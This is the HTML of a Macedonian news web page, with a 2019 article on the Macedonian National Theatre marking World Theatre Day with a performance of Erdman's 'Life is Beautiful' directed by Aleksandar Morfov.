	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">МНТ со „Животот е прекрасен“ ќе го одбележи 27-ми март, Светскиот ден на театарот</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-184364" class="post-184364 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		МНТ со „Животот е прекрасен“ ќе го одбележи 27-ми март, Светскиот ден на театарот		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2019/03/17036743_10155076988044314_217118192_o-Copy.jpg" title="МНТ со „Животот е прекрасен“ ќе го одбележи 27-ми март, Светскиот ден на театарот" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2019/03/17036743_10155076988044314_217118192_o-Copy-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="МНТ со „Животот е прекрасен“ ќе го одбележи 27-ми март, Светскиот ден на театарот" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/mnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/daniel/" title="Posts by Daniel Evrosimoski" rel="author">Daniel Evrosimoski</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2019-03-22T10:06:58+01:00" itemprop="datePublished">22/03/2019 - 10:06</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p style="font-weight: 400;">Македонскиот народен театар соопшти дека својот придонес кон одбележувањето на 27 март, Светскиот ден на театарот, ќе го даде со изведба на претставата „Животот е прекрасен“ од Николај Ердман, во режија на Александар Морфов.</p>
<p style="font-weight: 400;">Самиот режисер за претставата еднаш рече дека „не е претстава за самоубиството, не е пиеса за смртта, туку за еден човек кој повторно го открива животот, открива колку животот е прекрасен“.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-184366" src="https://www.radiomof.mk/wp-content/uploads/2019/03/16935714_10155064775969314_301583517_o.jpg" alt="" width="702" height="467" srcset="https://www.radiomof.mk/wp-content/uploads/2019/03/16935714_10155064775969314_301583517_o.jpg 702w, https://www.radiomof.mk/wp-content/uploads/2019/03/16935714_10155064775969314_301583517_o-300x200.jpg 300w" sizes="(max-width: 702px) 100vw, 702px" /></p>
<p style="font-weight: 400;">Од МНТ информираат и дека, традиционално, пред почетокот на претставата ќе бидат прочитани меѓународната и македонската порака посветени на актуелниот театарски миг, а кои ги сподели Македонскиот центар на ИТИ.</p>
<p style="font-weight: 400;">Автор на меѓународната порака за Светскиот ден на театарот &#8211; 27 март е Карлос Селдран – режисер, драмски писател, театарски едукатор и професор од Куба, додека автор на македонската порака за 2019 година е Југослав Петровски – драмски писател.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9C%D0%9D%D0%A2+%D1%81%D0%BE+%E2%80%9E%D0%96%D0%B8%D0%B2%D0%BE%D1%82%D0%BE%D1%82+%D0%B5+%D0%BF%D1%80%D0%B5%D0%BA%D1%80%D0%B0%D1%81%D0%B5%D0%BD%E2%80%9C+%D1%9C%D0%B5+%D0%B3%D0%BE+%D0%BE%D0%B4%D0%B1%D0%B5%D0%BB%D0%B5%D0%B6%D0%B8+27-%D0%BC%D0%B8+%D0%BC%D0%B0%D1%80%D1%82%2C+%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%B4%D0%B5%D0%BD+%D0%BD%D0%B0+%D1%82%D0%B5%D0%B0%D1%82%D0%B0%D1%80%D0%BE%D1%82: https://www.radiomof.mk/?p=184364 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=184364" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=184364" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=184364&title=МНТ со „Животот е прекрасен“ ќе го одбележи 27-ми март, Светскиот ден на театарот" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fmnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fmnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fmnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fmnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2019%2F03%2F17036743_10155076988044314_217118192_o-Copy.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fmnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fmnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot%2F&amp;name=%D0%9C%D0%9D%D0%A2+%D1%81%D0%BE+%E2%80%9E%D0%96%D0%B8%D0%B2%D0%BE%D1%82%D0%BE%D1%82+%D0%B5+%D0%BF%D1%80%D0%B5%D0%BA%D1%80%D0%B0%D1%81%D0%B5%D0%BD%E2%80%9C+%D1%9C%D0%B5+%D0%B3%D0%BE+%D0%BE%D0%B4%D0%B1%D0%B5%D0%BB%D0%B5%D0%B6%D0%B8+27-%D0%BC%D0%B8+%D0%BC%D0%B0%D1%80%D1%82%2C+%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%BE%D1%82+%D0%B4%D0%B5%D0%BD+%D0%BD%D0%B0+%D1%82%D0%B5%D0%B0%D1%82%D0%B0%D1%80%D0%BE%D1%82" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9C%D0%9D%D0%A2%20%D1%81%D0%BE%20%E2%80%9E%D0%96%D0%B8%D0%B2%D0%BE%D1%82%D0%BE%D1%82%20%D0%B5%20%D0%BF%D1%80%D0%B5%D0%BA%D1%80%D0%B0%D1%81%D0%B5%D0%BD%E2%80%9C%20%D1%9C%D0%B5%20%D0%B3%D0%BE%20%D0%BE%D0%B4%D0%B1%D0%B5%D0%BB%D0%B5%D0%B6%D0%B8%2027-%D0%BC%D0%B8%20%D0%BC%D0%B0%D1%80%D1%82%2C%20%D0%A1%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%BE%D1%82%20%D0%B4%D0%B5%D0%BD%20%D0%BD%D0%B0%20%D1%82%D0%B5%D0%B0%D1%82%D0%B0%D1%80%D0%BE%D1%82&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fmnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/mnt-so-zhivotot-e-prekrasen-kje-go-odbelezhi-27-mi-mart-svetskiot-den-na-teatarot/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/video-akcija-vo-skopje-za-solidarnost-so-kochani-najava-za-marshot-na-angelite-na-15-noemvri/" title="[Видео] Акција во Скопје за солидарност со Кочани - најава за Маршот на ангелите на 15 ноември" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Printscreen-od-akcija-na-Koj-e-sleden-Skopje-za-Kocani-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/Printscreen-od-akcija-na-Koj-e-sleden-Skopje-za-Kocani-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/Printscreen-od-akcija-na-Koj-e-sleden-Skopje-za-Kocani-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/Printscreen-od-akcija-na-Koj-e-sleden-Skopje-za-Kocani.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Видео] Акција во Скопје за солидарност со Кочани - најава за Маршот на ангелите на 15 ноември</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zelen-human-grad-pratenicite-ednoglasno-izglasaa-legalno-truenje-na-narodot/" title="Зелен хуман град: Пратениците едногласно изгласаа легално труење на народот" rel="bookmark"><img width="150" height="150" src="https://www.radiomof.mk/wp-content/uploads/2018/01/sobranie-na-rm-640x360-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" /><span class="pop-overlay"><span class="pop-title">Зелен хуман град: Пратениците едногласно изгласаа легално труење на народот</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mkc-go-najavuva-50-izdanie-na-mlad-otvoren-teatar/" title="МКЦ го најавува 50. издание на Млад отворен театар: Нашите во светот" rel="bookmark"><img width="150" height="82" src="https://www.radiomof.mk/wp-content/uploads/2025/11/50МОТ-150x82.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/50МОТ-150x82.png 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/50МОТ-300x164.png 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/50МОТ-768x420.png 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/50МОТ-1536x840.png 1536w, https://www.radiomof.mk/wp-content/uploads/2025/11/50МОТ-180x100.png 180w, https://www.radiomof.mk/wp-content/uploads/2025/11/50МОТ.png 1920w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МКЦ го најавува 50. издание на Млад отворен театар: Нашите во светот</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/javnoto-zdravstvo-troshi-se-povekje-a-dava-se-pomalku-pokazhuva-istrazhuvanje-na-cgk/" title="Јавното здравство троши сè повеќе, а дава сè помалку, покажува истражување на ЦГК" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2025/07/Doktor-i-pacient-zdravstvo-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/07/Doktor-i-pacient-zdravstvo-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/07/Doktor-i-pacient-zdravstvo-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/07/Doktor-i-pacient-zdravstvo-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/07/Doktor-i-pacient-zdravstvo-foto-Envato.jpg 1472w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Јавното здравство троши сè повеќе, а дава сè помалку, покажува истражување на ЦГК</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/imame-novi-bolesti-novi-lekovi-a-sredstvata-za-pacientite-so-retki-bolesti-se-namaluvaat-reagiraat-od-zhivot-so-predizvici/" title="Имаме нови болести, нови лекови, а средствата за пациентите со ретки болести се намалуваат, реагираат од „Живот со предизвици“" rel="bookmark"><img width="150" height="77" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Vesna-Aleksovska-na-pres-foto-Ministerstvo-za-zdravstvo-e1762880995278-150x77.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/11/Vesna-Aleksovska-na-pres-foto-Ministerstvo-za-zdravstvo-e1762880995278-150x77.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/11/Vesna-Aleksovska-na-pres-foto-Ministerstvo-za-zdravstvo-e1762880995278-300x155.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/11/Vesna-Aleksovska-na-pres-foto-Ministerstvo-za-zdravstvo-e1762880995278-768x396.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/11/Vesna-Aleksovska-na-pres-foto-Ministerstvo-za-zdravstvo-e1762880995278-1536x791.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/11/Vesna-Aleksovska-na-pres-foto-Ministerstvo-za-zdravstvo-e1762880995278.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Имаме нови болести, нови лекови, а средствата за пациентите со ретки болести се намалуваат, реагираат од „Живот со предизвици“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/krivichni-prijavi-za-eks-gradonachalnikot-na-saraj-bedzheti-i-ushte-sedum-lica-za-zloupotreba-na-sluzhbenata-polozhba/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/opstina-saraj-800x450-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Кривични пријави за екс градоначалникот на Сарај, Беџети и уште седум лица за злоупотреба на службената положба" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-13T18:47:54+01:00">13/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/krivichni-prijavi-za-eks-gradonachalnikot-na-saraj-bedzheti-i-ushte-sedum-lica-za-zloupotreba-na-sluzhbenata-polozhba/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/krivichni-prijavi-za-eks-gradonachalnikot-na-saraj-bedzheti-i-ushte-sedum-lica-za-zloupotreba-na-sluzhbenata-polozhba/" title="Кривични пријави за екс градоначалникот на Сарај, Беџети и уште седум лица за злоупотреба на службената положба">
							Кривични пријави за екс градоначалникот на Сарај, Беџети и уште седум лица за злоупотреба на службената положба</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/video-akcija-vo-skopje-za-solidarnost-so-kochani-najava-za-marshot-na-angelite-na-15-noemvri/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Printscreen-od-akcija-na-Koj-e-sleden-Skopje-za-Kocani-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Видео] Акција во Скопје за солидарност со Кочани &#8211; најава за Маршот на ангелите на 15 ноември" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-13T18:27:04+01:00">13/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/video-akcija-vo-skopje-za-solidarnost-so-kochani-najava-za-marshot-na-angelite-na-15-noemvri/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/video-akcija-vo-skopje-za-solidarnost-so-kochani-najava-za-marshot-na-angelite-na-15-noemvri/" title="[Видео] Акција во Скопје за солидарност со Кочани &#8211; најава за Маршот на ангелите на 15 ноември">
							[Видео] Акција во Скопје за солидарност со Кочани &#8211; најава за Маршот на ангелите на 15 ноември</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mkc-go-najavuva-50-izdanie-na-mlad-otvoren-teatar/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/50МОТ-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МКЦ го најавува 50. издание на Млад отворен театар: Нашите во светот" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-12T16:48:01+01:00">12/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mkc-go-najavuva-50-izdanie-na-mlad-otvoren-teatar/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mkc-go-najavuva-50-izdanie-na-mlad-otvoren-teatar/" title="МКЦ го најавува 50. издание на Млад отворен театар: Нашите во светот">
							МКЦ го најавува 50. издание на Млад отворен театар: Нашите во светот</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/imame-novi-bolesti-novi-lekovi-a-sredstvata-za-pacientite-so-retki-bolesti-se-namaluvaat-reagiraat-od-zhivot-so-predizvici/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Vesna-Aleksovska-na-pres-foto-Ministerstvo-za-zdravstvo-e1762880995278-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Имаме нови болести, нови лекови, а средствата за пациентите со ретки болести се намалуваат, реагираат од „Живот со предизвици“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-12T09:02:45+01:00">12/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/imame-novi-bolesti-novi-lekovi-a-sredstvata-za-pacientite-so-retki-bolesti-se-namaluvaat-reagiraat-od-zhivot-so-predizvici/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/imame-novi-bolesti-novi-lekovi-a-sredstvata-za-pacientite-so-retki-bolesti-se-namaluvaat-reagiraat-od-zhivot-so-predizvici/" title="Имаме нови болести, нови лекови, а средствата за пациентите со ретки болести се намалуваат, реагираат од „Живот со предизвици“">
							Имаме нови болести, нови лекови, а средствата за пациентите со ретки болести се намалуваат, реагираат од „Живот со предизвици“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/helsinshki-komitet-pravdata-za-kochani-mora-da-bide-navremena-celosna-i-transparentna/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/04/Protest-Kocani-Skopje-14-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Хелсиншки комитет: Правдата за Кочани мора да биде навремена, целосна и транспарентна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-11T18:25:19+01:00">11/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/helsinshki-komitet-pravdata-za-kochani-mora-da-bide-navremena-celosna-i-transparentna/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/helsinshki-komitet-pravdata-za-kochani-mora-da-bide-navremena-celosna-i-transparentna/" title="Хелсиншки комитет: Правдата за Кочани мора да биде навремена, целосна и транспарентна">
							Хелсиншки комитет: Правдата за Кочани мора да биде навремена, целосна и транспарентна</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
